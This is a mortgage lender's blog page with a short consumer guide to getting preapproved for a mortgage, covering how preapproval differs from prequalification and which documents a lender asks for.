<div id="top-bar-social" class="top-bar-left social-style-default"><ul id="top-bar-social-list" class="wpex-inline-flex wpex-flex-wrap wpex-gap-y-5 wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-gap-x-15 wpex-justify-center wpex-md-justify-start"><li class="top-bar-social-list__item"><a href="mailto:d&#109;&#097;&#115;&#111;n&#064;m&#097;&#103;&#110;o&#108;&#105;&#097;ban&#107;&#046;c&#111;m" class="top-bar-social-list__link wpex-email wpex-social-btn wpex-social-btn-no-style"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span><span class="screen-reader-text">Email</span></a></li><li class="top-bar-social-list__item"><a href="tel:800-276-2965" class="top-bar-social-list__link wpex-phone wpex-social-btn wpex-social-btn-no-style"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg></span><span class="screen-reader-text">Phone</span></a></li></ul></div>
	<div id="top-bar-content" class="has-content top-bar-right wpex-mt-10 wpex-md-mt-0 wpex-clr"><span  style="color:#666666;margin-right:5px;font-size:;" class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg></span> CALL  <a href="tel:(800) 276-2965">(800) 276-2965</a></div>

</div>

		</div>

	
<div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-one wpex-z-sticky wpex-dropdowns-shadow-one fixed-scroll has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.mblending.mortgage/" rel="home" class="main-logo"><img src="https://www.mblending.mortgage/wp-content/uploads/2018/09/MAGNOLIA-BANK-logo.jpg" alt="Magnolia Bank" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="3012" height="60" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main-menu" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://www.mblending.mortgage/rates/"><span class="link-inner">Today’s Rates</span></a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-912 dropdown"><a title="Purchase" href="https://www.mblending.mortgage/purchase/"><span class="link-inner">Purchase</span></a>
<ul class="sub-menu">
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a title="Mortgage Prequalified" href="https://www.mblending.mortgage/purchase/mortgage-prequalified/"><span class="link-inner">Mortgage Prequalified</span></a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a title="First Time Home Buyer" href="https://www.mblending.mortgage/purchase/first-time-home-buyer/"><span class="link-inner">First Time Home Buyer</span></a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a title="Low Down Payment Purchase Options" href="https://www.mblending.mortgage/purchase/low-down-payment-purchase-options/"><span class="link-inner">Low Down Payment Purchase Options</span></a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a title="Investment Property Loans" href="https://www.mblending.mortgage/purchase/investment-property-loans/"><span class="link-inner">Investment Property Loans</span></a></li>
</ul>
</li>
<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a title="Refinance" href="https://www.mblending.mortgage/refinance/"><span class="link-inner">Refinance</span></a></li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-906 dropdown"><a title="Loan Options" href="https://www.mblending.mortgage/loan-options/"><span class="link-inner">Loan Options</span></a>
<ul class="sub-menu">
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a title="Fixed Rate Mortgage" href="https://www.mblending.mortgage/loan-options/fixed-rate-mortgage/"><span class="link-inner">Fixed Rate Mortgage</span></a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a title="FHA Home Loan" href="https://www.mblending.mortgage/loan-options/fha-home-loan/"><span class="link-inner">FHA Home Loan</span></a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a title="VA Home Loan" href="https://www.mblending.mortgage/loan-options/va-home-loan/"><span class="link-inner">VA Home Loan</span></a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a title="Jumbo Home Loan" href="https://www.mblending.mortgage/loan-options/jumbo-home-loan/"><span class="link-inner">Jumbo Home Loan</span></a></li>
</ul>
</li>
<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://www.mblending.mortgage/calculators/"><span class="link-inner">Calculators</span></a></li>
<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-899 dropdown"><a title="About Us" href="https://www.mblending.mortgage/about-us/"><span class="link-inner">About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a title="Meet Our Team" href="https://www.mblending.mortgage/meet-our-team/"><span class="link-inner">Meet Our Team</span></a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1198"><a title="Blog" href="https://www.mblending.mortgage/blog/"><span class="link-inner">Blog</span></a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a title="Contact Us" href="https://www.mblending.mortgage/contact-us/"><span class="link-inner">Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-1606" class="menu-button menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a title="Apply Online" href="https://www.mblending.mortgage/apply-online/"><span class="link-inner">Apply Now</span></a></li>
<li id="menu-item-921" class="menu-button menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a title="Get A Quote" href="https://www.mblending.mortgage/quote/"><span class="link-inner">Get My Quote</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-overlay-toggle" role="button" aria-expanded="false" aria-controls="wpex-searchform-overlay" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></span></a></li></ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a>			</div>
</div></div>
			</header>
</div>
			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header has-aside default-page-header wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-20 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2 wpex-supports-mods">

	
	<div class="page-header-inner container wpex-md-flex wpex-md-flex-wrap wpex-md-items-center wpex-md-justify-between">
<div class="page-header-content wpex-md-mr-15">

<span class="page-header-title wpex-block wpex-m-0 wpex-text-2xl">

	<span>Blog</span>

</span>

</div>
<div class="page-header-aside wpex-md-text-right"><nav class="site-breadcrumbs position-page_header_aside wpex-text-4 wpex-text-sm" aria-label="You are here:"><span class="breadcrumb-trail"><span><span><a href="https://www.mblending.mortgage/">Home</a></span> &raquo; <span><a href="https://www.mblending.mortgage/blog/">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">How to Get Preapproved for a Mortgage</span></span></span></nav></div></div>

	
</header>


<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
			
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
	<div id="post-media" class="single-blog-media single-media wpex-relative wpex-mb-20"><img width="800" height="533" src="https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper.jpg" class="blog-single-media-img wpex-align-middle" alt="Stamping paper" loading="lazy" decoding="async" srcset="https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper.jpg 800w, https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper-300x200.jpg 300w, https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>


<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-m-0 wpex-text-3xl">How to Get Preapproved for a Mortgage</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2021-02-18">February 18, 2021</time></li>
	<li class="meta-author"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M304 128a80 80 0 1 0 -160 0 80 80 0 1 0 160 0zM96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM49.3 464H398.7c-8.9-63.3-63.3-112-129-112H178.3c-65.7 0-120.1 48.7-129 112zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3z"/></svg></span><span class="vcard author"><span class="fn"><a href="https://www.mblending.mortgage/author/dan/" title="Posts by Dan Mason" rel="author">Dan Mason</a></span></span></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-8" href="https://www.mblending.mortgage/category/learn/">Learn</a></span></li></ul>

<div class="single-blog-content single-content entry wpex-mt-20 wpex-mb-40 wpex-clr"><p><strong><img decoding="async" class="size-full wp-image-3682 alignnone" src="https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper.jpg" alt="Stamping paper" width="800" height="533" srcset="https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper.jpg 800w, https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper-300x200.jpg 300w, https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></strong></p>
<p><strong>Before you begin your new home search, talk to a lender about getting preapproved for a mortgage. This important step can save you time in negotiations and keep your search on target and within budget. What exactly is a preapproval and how do you get one?</strong></p>
<p>A preapproval is different than a prequalification because it is more thorough. A prequalification can serve a similar process but because the lender does not pull your credit to provide a prequalification, the actual amount might end up being off from your final approval amount, especially if your credit is low. If you are just casually looking, a prequalification letter may be all that you want to do right now. But if you have serious plans to make an offer and purchase a home at the end of your search, going through the additional steps to get a preapproval letter can make the entire process smoother.</p>
<p>To get a preapproval, start by finding a reputable lender that you want to work with to purchase your home. This can be a bank, credit union, or private lender. Ask friends, coworkers, neighbors, and family for recommendations. Once you have someone that you want to work with, ask them what they need from you to provide a preapproval. Expect to give them the following information:</p>
<ul>
<li>An application</li>
<li>Authorization to pull your credit</li>
<li>Supporting financial documents, such as pay stubs or W-2s</li>
<li>Information about outstanding debts, such as student loans, car loans, or credit card debt</li>
</ul>
<p>Once you have a preapproval letter, you can talk to a Realtor or real estate agent about your budget and they can show you homes that meet your criteria within that budget. Having a preapproval letter ensures that the homes you consider are within the loan parameters that your mortgage company will approve. It also shows sellers that you are ready to move forward with the purchase when you submit an offer. Including your preapproval letter with your offer may even sway the seller in your favor if they have multiple comparable offers or are in a bidding war.</p>
<p>Once you have an accepted offer to purchase a home, you will need to begin the actual application process and be approved for the home loan. Your lender will look at the appraised value of the home, the condition (some lenders require that the home meet certain habitability standards), and a more in-depth evaluation of your financial situation.</p>
</div>


		<div class="wpex-social-share style-flat position-horizontal wpex-mx-auto wpex-mb-40 wpex-print-hidden" data-target="_blank" data-source="https%3A%2F%2Fwww.mblending.mortgage%2F" data-url="https%3A%2F%2Fwww.mblending.mortgage%2Fhow-to-get-preapproved-for-a-mortgage%2F" data-title="How to Get Preapproved for a Mortgage" data-image="https%3A%2F%2Fwww.mblending.mortgage%2Fwp-content%2Fuploads%2F2021%2F07%2Fstamping-paper.jpg" data-summary="Before%20you%20begin%20your%20new%20home%20search%2C%20talk%20to%20a%20lender%20about%20getting%20preapproved%20for%20a%20mortgage.%20This%20important%20step%20can%20save%20you%20time%20in%20negotiations%20and%20keep%20your%20search" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fwww.mblending.mortgage%2Fhow-to-get-preapproved-for-a-mortgage%2F">

			<h3 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h3>
			
	<ul class="wpex-social-share__list wpex-m-0 wpex-p-0 wpex-list-none wpex-flex wpex-flex-wrap wpex-gap-5">			<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--twitter wpex-twitter wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-social-bg" aria-label="Post on X">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">Twitter</span>
									</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-social-bg" aria-label="Share on Facebook">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">Facebook</span>
									</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-social-bg" aria-label="Share on LinkedIn">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">LinkedIn</span>
									</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--email wpex-email wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-social-bg" aria-label="Share via Email">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">Email</span>
									</a>
			</li>
		</ul>
	
		</div>

	

<section class="author-bio wpex-boxed wpex-flex wpex-gap-20 wpex-flex-col wpex-sm-flex-row wpex-text-center wpex-sm-text-left wpex-mb-40">

	
		<div class="author-bio-avatar wpex-flex-shrink-0">
				<a href="https://www.mblending.mortgage/author/dan/" title="Visit Author Page"><img alt='' src='https://secure.gravatar.com/avatar/91bd6cc72f9efbba7289bfdfa4a9fdfc49b809bcfcdb06f03ebd769199c9fa7a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91bd6cc72f9efbba7289bfdfa4a9fdfc49b809bcfcdb06f03ebd769199c9fa7a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' decoding='async'/></a>

			</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h3 class="author-bio-title wpex-heading wpex-m-0 wpex-mb-10 wpex-text-lg">
					<a href="https://www.mblending.mortgage/author/dan/" title="Visit Author Page" rel="author" class="wpex-no-underline">Dan Mason</a>

				</h3>

		
		
		
	</div>

</section>

	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h3 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h3>
		<div class="wpex-row wpex-clr">
<article class="related-post col span_1_of_3 col-1 wpex-clr post-3579 post type-post status-publish format-standard has-post-thumbnail hentry category-learn entry has-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
				<figure class="related-post-figure wpex-mb-15 wpex-relative">
					<a href="https://www.mblending.mortgage/a-step-by-step-guide-to-shopping-for-a-new-home/" title="A Step-by-Step Guide to Shopping for a New Home" class="related-post-thumb">
						<img width="800" height="533" src="https://www.mblending.mortgage/wp-content/uploads/2020/09/Shopping-for-a-New-Home.jpg" class="wpex-align-middle" alt="Shopping for a New Home" loading="lazy" decoding="async" srcset="https://www.mblending.mortgage/wp-content/uploads/2020/09/Shopping-for-a-New-Home.jpg 800w, https://www.mblending.mortgage/wp-content/uploads/2020/09/Shopping-for-a-New-Home-300x200.jpg 300w, https://www.mblending.mortgage/wp-content/uploads/2020/09/Shopping-for-a-New-Home-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />																	</a>
									</figure>

			
							<div class="related-post-content wpex-clr">
					<div class="related-post-title entry-title wpex-m-0 wpex-mb-5">
						<a href="https://www.mblending.mortgage/a-step-by-step-guide-to-shopping-for-a-new-home/">A Step-by-Step Guide to Shopping for a New Home</a>
					</div>
					<div class="related-post-excerpt wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>Whether this is your first or tenth home purchase, shopping for a new home is&hellip;</p></div>
				</div>
						</div>

	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-3715 post type-post status-publish format-standard has-post-thumbnail hentry category-learn entry has-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
				<figure class="related-post-figure wpex-mb-15 wpex-relative">
					<a href="https://www.mblending.mortgage/understanding-cash-to-close/" title="Understanding Cash to Close" class="related-post-thumb">
						<img width="800" height="533" src="https://www.mblending.mortgage/wp-content/uploads/2021/08/holding-money.jpg" class="wpex-align-middle" alt="holding money" loading="lazy" decoding="async" srcset="https://www.mblending.mortgage/wp-content/uploads/2021/08/holding-money.jpg 800w, https://www.mblending.mortgage/wp-content/uploads/2021/08/holding-money-300x200.jpg 300w, https://www.mblending.mortgage/wp-content/uploads/2021/08/holding-money-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />																	</a>
									</figure>

			
							<div class="related-post-content wpex-clr">
					<div class="related-post-title entry-title wpex-m-0 wpex-mb-5">
						<a href="https://www.mblending.mortgage/understanding-cash-to-close/">Understanding Cash to Close</a>
					</div>
					<div class="related-post-excerpt wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>&nbsp; If you have received your Closing Disclosure from your lender, you are almost done&hellip;</p></div>
				</div>
						</div>

	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-3648 post type-post status-publish format-standard has-post-thumbnail hentry category-learn entry has-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
				<figure class="related-post-figure wpex-mb-15 wpex-relative">
					<a href="https://www.mblending.mortgage/first-time-homebuyers-checklist/" title="First-Time Homebuyer’s Checklist" class="related-post-thumb">
						<img width="800" height="533" src="https://www.mblending.mortgage/wp-content/uploads/2021/02/checklist.jpg" class="wpex-align-middle" alt="Writing in a journal" loading="lazy" decoding="async" srcset="https://www.mblending.mortgage/wp-content/uploads/2021/02/checklist.jpg 800w, https://www.mblending.mortgage/wp-content/uploads/2021/02/checklist-300x200.jpg 300w, https://www.mblending.mortgage/wp-content/uploads/2021/02/checklist-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />																	</a>
									</figure>

			
							<div class="related-post-content wpex-clr">
					<div class="related-post-title entry-title wpex-m-0 wpex-mb-5">
						<a href="https://www.mblending.mortgage/first-time-homebuyers-checklist/">First-Time Homebuyer’s Checklist</a>
					</div>
					<div class="related-post-excerpt wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>Ready to purchase your first home? Use this easy-to-follow checklist to navigate the path to&hellip;</p></div>
				</div>
						</div>

	
</article></div>

	</div>

	</article>

			
			
		</div>

		
	</div>

	
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="archives-2" class="wpex-bordered-list sidebar-box widget widget_archive wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Archives</div>
			<ul>
					<li><a href='https://www.mblending.mortgage/2021/02/'>February 2021</a> <span class="get_archives_link-span wpex-float-right">(27)</span></li>
	<li><a href='https://www.mblending.mortgage/2014/06/'>June 2014</a> <span class="get_archives_link-span wpex-float-right">(4)</span></li>
			</ul>

			</div><div id="categories-2" class="wpex-bordered-list sidebar-box widget widget_categories wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Categories</div>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.mblending.mortgage/category/learn/">Learn</a> <span class="cat-count-span wpex-float-right">(27)</span>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.mblending.mortgage/category/mortgage-news/">Mortgage News</a> <span class="cat-count-span wpex-float-right">(4)</span>
</li>
			</ul>

			</div><div id="gform_widget-2" class="sidebar-box widget gform_widget wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Submit A Testimonial</div><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.mblending.mortgage/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.mblending.mortgage/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.mblending.mortgage/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.mblending.mortgage/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' media='all' />
<script src="https://www.mblending.mortgage/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.mblending.mortgage/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mblending.mortgage/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mblending.mortgage/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.mblending.mortgage/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.mblending.mortgage/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.mblending.mortgage/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.mblending.mortgage/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"79f00cf90f4c5df5672767128cc2dcc8","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
